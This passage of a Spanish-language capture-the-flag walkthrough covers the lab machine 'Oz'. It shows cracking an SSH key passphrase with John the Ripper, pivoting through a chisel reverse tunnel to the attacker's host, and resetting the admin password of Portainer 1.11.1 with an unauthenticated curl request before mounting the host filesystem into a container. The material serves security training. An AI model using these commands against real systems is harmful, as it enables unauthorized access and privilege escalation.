0g 0:00:00:06 DONE (2023-02-24 20:53) 0g/s 2179Kp/s 2179Kc/s 2179KC/s *7¡Vamos!
Session completed.
Pero no encuentra la contraseña. Pruebo a crear un diccionario con las contraseñas que ya tengo
john -w:diccionario hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 2 candidates left, minimum 4 needed for performance.
N0Pl4c3L1keH0me (id_rsa)
1g 0:00:00:00 DONE (2023-02-24 20:54) 100.0g/s 200.0p/s 200.0c/s 200.0C/s SuP3rS3cr3tP@ss..N0Pl4c3L1keH0me
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Puedo ver la primera flag
ssh dorthi@10.10.10.96 -i id_rsa
The authenticity of host '10.10.10.96 (10.10.10.96)' can't be established.
ED25519 key fingerprint is SHA256:37SgwUj7e8rfiTDK02yNnl3Y7tCSO6+74EnY2XKsFNw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.96' (ED25519) to the list of known hosts.
Enter passphrase for key 'id_rsa':
dorthi@oz:~$ cat user.txt
6be5f83dc6cfaf3b50d579ac98544f6e
Escalada
Tengo dos privilegios a nivel de sudoers
dorthi@oz:~$ sudo -l
Matching Defaults entries for dorthi on oz:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dorthi may run the following commands on oz:
(ALL) NOPASSWD: /usr/bin/docker network inspect *
(ALL) NOPASSWD: /usr/bin/docker network ls
Puedo listar e inspeccionar las redes de Docker
dorthi@oz:~$ sudo docker network ls
NETWORK ID NAME DRIVER SCOPE
795a5c0652c6 bridge bridge local
49c1b0c16723 host host local
3ccc2aa17acf none null local
48148eb6a512 prodnet bridge local
Hay otro contenedor que tiene asignada otra interfaz en otro segmento
dorthi@oz:~$ sudo docker network inspect bridge
[
{
"Name": "bridge",
"Id": "795a5c0652c6f614f5039ca3f101f15c638d5d28e53b948eceb939983edf5bab",
"Created": "2023-02-24T14:05:02.321152387-06:00",
"Scope": "local",
"Driver": "bridge",
"EnableIPv6": false,
"IPAM": {
"Driver": "default",
"Options": null,
"Config": [
{
"Subnet": "172.17.0.0/16",
"Gateway": "172.17.0.1"
}
]
},
"Internal": false,
"Attachable": false,
"Containers": {
"e267fc4f305575070b1166baf802877cb9d7c7c5d7711d14bfc2604993b77e14": {
"Name": "portainer-1.11.1",
"EndpointID": "a15160cd9bc303aa01045c2d154e7011b88b3717c9dc8023a34b51254e31b636",
"MacAddress": "02:42:ac:11:00:02",
"IPv4Address": "172.17.0.2/16",
"IPv6Address": ""
}
},
"Options": {
"com.docker.network.bridge.default_bridge": "true",
"com.docker.network.bridge.enable_icc": "true",
"com.docker.network.bridge.enable_ip_masquerade": "true",
"com.docker.network.bridge.host_binding_ipv4": "0.0.0.0",
"com.docker.network.bridge.name": "docker0",
"com.docker.network.driver.mtu": "1500"
},
"Labels": {}
}
]
Esta IP tiene abierto el puerto 9000
dorthi@oz:~$ nmap -p- --open --min-rate 5000 172.17.0.2
Starting Nmap 7.01 ( https://nmap.org ) at 2023-02-24 16:37 CST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 172.17.0.2
Host is up (0.00015s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
9000/tcp open cslistener
Nmap done: 1 IP address (1 host up) scanned in 1.51 seconds
Subo el chisel a la máquina para traer el puerto 9000 a mi equipo
dorthi@oz:~$ ./chisel client 10.10.16.7:1234 R:9000:172.17.0.2:9000 &>/dev/null & disown
De mi lado creo el servidor
chisel server -p 1234 --reverse

Ahora puedo acceder a un panel de inicio de sesión
Esta versión tiene una vulnerabilidad que permite modificar la contraseña
curl -s -X POST "http://localhost:9000/api/users/admin/init" -H "Content-Type: application/json" -d '{"password":"pwned"}'

A la hora de crear un contenedor, le especifico que quiero montar la raíz del sistema operativo host en una ruta del sistema
Puedo ver la segunda flag